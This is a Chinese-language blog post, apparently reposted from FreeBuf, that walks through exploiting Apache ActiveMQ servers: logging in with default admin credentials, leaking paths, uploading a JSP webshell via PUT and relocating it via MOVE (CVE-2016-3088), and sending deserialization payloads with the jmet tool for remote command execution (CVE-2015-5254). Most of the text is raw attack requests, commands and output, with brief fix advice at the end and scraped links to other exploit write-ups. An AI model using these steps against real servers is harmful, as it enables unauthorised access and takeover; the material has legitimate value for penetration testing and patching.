ActiveMQ漏洞利用方法总结
转载来自:http://www.freebuf.com/column/161188.html
1、Console存在默认端口和默认密码/未授权访问(默认密码为admin:admin)
ActiveMQ默认使用8161端口,使用nmap对目标服务器进行扫描:
[root@localhost src]# nmap -A -p8161 192.168.197.25 \
Starting Nmap 5.51 ( http://nmap.org ) at 2017-10-26 15:31 CST
Nmap scan report for 192.168.197.25
Host is up (0.00016s latency).
PORT STATE SERVICE VERSION
8161/tcp open http Jetty httpd 7.6.7.v20120910
|_http-methods: No Allow or Public header in OPTIONS response (status code 401)
| http-auth: HTTP/1.1 401 Unauthorized
|
|_basic realm=ActiveMQRealm
|_http-title: Error 401 Unauthorized

2、ActiveMQ物理路径泄漏漏洞
ActiveMQ默认开启PUT请求,当开启PUT时,构造好Payload(即不存在的目录),Response会返回相应的物理路径信息:
Request Raw:
PUT /fileserver/a../../%08/..%08/.%08/%08 HTTP/1.1
Host: 192.168.197.25:8161
Authorization: Basic YWRtaW46YWRtaW4=
Content-Length: 4
test
Response Raw:
HTTP/1.1 500 /data/apache-activemq-5.7.0/webapps/fileserver//.././(No such file or directory)
Content-Length: 0
Server: Jetty(7.6.7.v20120910)

3、ActiveMQ PUT任意文件上传漏洞
ActiveMQ默认开启PUT方法,当fileserver存在时我们可以上传jspwebshell。
Request Raw:
PUT /fileserver/shell.jsp HTTP/1.1
Host: 192.168.197.25:8161
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46YWRtaW4=
Content-Length: 26
this is jsp webshell code.
Response Raw:
HTTP/1.1 204 No Content
Server: Jetty(7.6.7.v20120910)

一般构造返回204响应码即为成功,笔者测试其他环境为不可put时,返回为404或500。 put完成,我们查看service下的信息:
[root@localhost fileserver]# pwd
/data/apache-activemq-5.7.0/webapps/fileserver
[root@localhost fileserver]# ls
index.html META-INF shell.jsp WEB-INF
[root@localhost fileserver]# cat shell.jsp
this is jsp webshell code.
[root@localhost fileserver]#
4、ActiveMQ任意文件文件移动漏洞
ActiveMQ除了支持PUT协议之外,还支持MOVE协议。
Request Raw:
MOVE /fileserver/shell.jsp HTTP/1.1
Destination:file:/data/apache-activemq-5.7.0/webapps/admin/shell.jsp
Host: 192.168.197.25:8161
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46YWRtaW4=
Content-Length: 17
Content-Length: 0
Response Raw:
HTTP/1.1 204 No Content
Server: Jetty(7.6.7.v20120910)

服务器信息如下:
[root@localhost fileserver]# ls
index.html META-INF shell.jsp WEB-INF
[root@localhost fileserver]# cat shell.jsp
this is jsp webshell code.
[root@localhost fileserver]# ls
index.html META-INF shell.jsp WEB-INF
[root@localhost fileserver]# ls
index.html META-INF WEB-INF
[root@localhost fileserver]# cd ..
[root@localhost webapps]# ls
admin demo favicon.ico fileserver index.html styles
[root@localhost webapps]# cd admin/
[root@localhost admin]# ls
1.jsp browse.jsp decorators index.jsp META-INF queueGraph.jsp send.jsp styles topics.jsp
404.html connection.jsp graph.jsp js network.jsp queues.jsp shell.jsp subscribers.jsp WEB-INF
500.html connections.jsp images message.jsp queueConsumers.jsp scheduled.jsp slave.jsp test xml
[root@localhost admin]#


同理,写ssh key一样,在此不再重复造轮子。
影响版本:Apache ActiveMQ 5.x ~ 5.14.0
CVE信息:CVE-2016-3088
4. ActiveMQ反序列化漏洞(CVE-2015-5254)
ActiveMQ默认对外开启61616端口,默认为ActiveMQ消息队列端口。
其中存在一下小的细节问题:
工具releaes的为JDK 1.7,如果自己build可无视
使用工具需要在当前目录下创建一个external目录,否则会出现NoSuchFileException
通过构造payload,向队列发送反序列化数据到消息队列中。
(工具下载地址:https://github.com/matthiaskaiser/jmet)
[root@sevck_v3 ~]# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "python /tmp/test.py" -Yp "CommonsCollections1" 192.168.197.25 61616
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:sevck_v3.0-45938-1516678757604-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections1" with command: "python /tmp/test.py"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:sevck_v3.0-45938-1516678757604-0:1

查看消息队列触发:

服务器监听:

注:如果反弹不成功可能的原因是JAVA Runtime.getRuntime().exec()中不能使用管道符,需要进行一次编码
推荐工具:http://jackson.thuraisamy.me/runtime-exec-payloads.html
影响版本:Apache ActiveMQ 5.13.0的版本之前的存在反序列化漏洞
CVE信息:CVE-2015-5254
5.ActiveMQ 信息泄漏漏洞(CVE-2017-15709)
在最新的版本中apache-activemq-5.15.0 toapache-activemq-5.15.2和apache-activemq-5.14.0to apache-activemq-5.14.5中61616默认使用了OpenWire协议,开启了debug模式,debug模式会泄漏操作系统相关信息

影响版本:Apache ActiveMQ5.14.0 – 5.15.2
CVE信息: CVE-2017-15709
修复建议:
针对未授权访问,可修改conf/jetty.xml文件,bean id为securityConstraint下的authenticate修改值为true,重启服务即可
针对弱口令,可修改conf/jetty.xml文件,bean id 为securityLoginService下的conf值获取用户properties,修改用户名密码,重启服务即可
针对反序列化漏洞,建议升级到最新版本,或WAF添加相关规则进行拦截
针对信息泄漏漏洞,启用TLS传输或升级到Apache ActiveMQ的5.14.6或5.15.3以上版本
ActiveMQ漏洞利用方法总结的更多相关文章
- Ghostscript远程代码执行漏洞利用方法
昨天爆出来的Ghostscript远程代码执行漏洞,复现过程如下 1.确认系统是否安装了gs 执行命令 gs -q -sDEVICE=ppmraw -dSAFER -sOutputFile=/dev/ ...
- CVE-2015-3864漏洞利用分析(exploit_from_google)
title: CVE-2015-3864漏洞利用分析(exploit_from_google) author: hac425 tags: CVE-2015-3864 文件格式漏洞 categories ...
- Nginx漏洞利用与安全加固
本文主要分为两大部分,第一部分介绍了Nginx的一些常见安全漏洞的形成原因.利用方法,并给出了相应的解决办法;第二部分介绍了Nginx安全加固时需要关注的主要内容. Nginx(发音同engine x ...
- redis弱密码漏洞利用
背景: redis无认证,或者弱密码,可以成功连接到redis服务器 反弹shell拿到的权限取决于redis的启动账号 操作: 1. Centos7安装redis客户端 #yum install r ...
- ewebeditor编辑器ASP/ASPX/PHP/JSP版本漏洞利用总结及解决方法
这个编辑器按脚本分主要有4个版本,ASP/ASPX/PHP/JSP 每个版本都有可以利用的漏洞.判断网站是否使用了eWebEditor查看程序源代码,看看源码中是否存在类似”ewebeditor.as ...
- Apache ActiveMQ漏洞笔记
0x00 简介 Apache ActiveMQ是美国阿帕奇(Apache)软件基金会所研发的一套开源的消息中间件,它支持Java消息服务.集群.Spring Framework等. 0x01 环境搭建 ...
- Linux环境下常见漏洞利用技术(培训ppt+实例+exp)
记得以前在drops写过一篇文章叫 linux常见漏洞利用技术实践 ,现在还可以找得到(https://woo.49.gs/static/drops/binary-6521.html), 不过当时开始 ...
- LFI漏洞利用总结
主要涉及到的函数 include(),require().include_once(),require_once() magic_quotes_gpc().allow_url_fopen().allo ...
- Drupal 7.31SQL注入getshell漏洞利用详解及EXP
0x00 这个漏洞威力确实很大,而且Drupal用的也比较多,使用Fuzzing跑字典应该可以扫出很多漏洞主机,但是做批量可能会对对方网站造成很大的损失,所以我也就只是写个Exp不再深入下去. 0x0 ...
随机推荐
- xss 学习记录
反射型和持久型 一些简单的xss例子: <script>alert(/xss/)</script> 嵌入到textarea的,需要先关闭textarea标签 </text ...
- [daily][netctl] netctl有线网络连接使用802.1x进行验证上网
由于企业安全管理要求,需要验证上网.验证方式是账号密码+802.1x 目前先调研了一下方案,还没有实施,大概调研结果如下: 先参考:https://jlk.fjfi.cvut.cz/arch/manp ...
- [development][dpdk] dpdk-pmdinfo 工具的使用
发现了一个工具 dpdk-pmdinfo 但是文档介绍的很不清楚, http://dpdk.org/doc/guides/tools/pmdinfo.html 经过摸索, 这可能就是一个查询 dpdk ...
- SpringMVC 的使用映射路径 <mvc:resources >
以下是测试结果,可能存在纰漏,暂记录一下. 使用springMVC时,一般将DispatcherServlet请求映射配置为"/",则Spring MVC将捕获Web容器所有的请求 ...
- 转:ORACLE 中ROWNUM用法总结!
oracle 分页查询语句:select * from (select u.*,rownum r from (select * from userifno) u where rownum<大值) ...
- AES加解密所遇问题
AES加解密后解密数据末尾携带多余空格,经查看是由于加密时数据不足16个字节自动补齐导致 解决办法:记录加密数据长度,解密后根据数据长度读取解密数据. 另外加密数据中可能存在0等数据,所以拷贝内容时最 ...
- NOIP2009靶形数独
题目描述: 小城和小华都是热爱数学的好学生,最近,他们不约而同地迷上了数独游戏,好胜的他们想用数独来一比高低.但普通的数独对他们来说都过于简单了,于是他们向 Z 博士请教,Z 博士拿出了他最近发明的“ ...
- 谈谈javascript数组排序方法sort()的使用,重点介绍参数使用及内部机制?
语法:arrayObject.sort(sortby) 参数sortby可选,规定排序顺序,必须是函数: 注:如果调用该方法时没有使用参数,将按字符编码的顺序进行排序,要实现这一点,首先应把数组的元素 ...
- es的timeout机制
GET /_search?timeout=10ms默认情况下,es的timeout机制是关闭的.比如,如果你的搜索特别慢,每个shard都要花好几分钟才能查询出来所有的数据,那么你的搜索请求也会等待好 ...
- MyBatis的核心组件
MyBatis的核心组件主要分为4个部分 SqlSessionFactoryBuilder(构造器):它会根据配置或者代码来生成SqlSessionFactory,采用的是分步构建的Builder模式 ...
